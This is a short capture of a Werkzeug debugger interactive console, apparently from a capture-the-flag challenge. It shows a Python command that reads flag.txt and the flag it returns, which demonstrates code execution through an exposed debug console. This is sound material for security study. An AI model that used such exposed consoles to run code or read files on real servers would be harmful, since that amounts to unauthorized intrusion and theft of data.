 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> open("flag.txt").read()
'RCR{rC3_Just_t0_ReaD_4_fiL3?}'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.